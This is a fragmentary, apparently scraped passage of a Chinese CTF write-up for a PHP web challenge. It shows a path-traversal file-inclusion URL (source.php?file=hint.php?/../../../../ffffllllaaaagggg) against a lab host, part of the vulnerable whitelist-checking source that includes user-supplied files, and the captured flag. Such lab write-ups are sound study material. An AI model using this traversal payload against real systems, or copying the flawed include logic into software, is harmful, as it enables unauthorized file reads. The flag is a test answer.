 不安全 111.200.241.244:57812/source.php?file=hint.php?/../../../../ffffllllaaaagggg
网络安全 网站 ctf工具 Web安全 靶场 blog 渗透测试 编程 MySQL CTF平
if (in_array($page, $whitelist)) {
return true;
}
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
$_page = urldecode($page);
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
echo "you can't see it";
return false;
}
}
if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?> flag{25e7bce6005c4e0c983fb97297ac6e5a}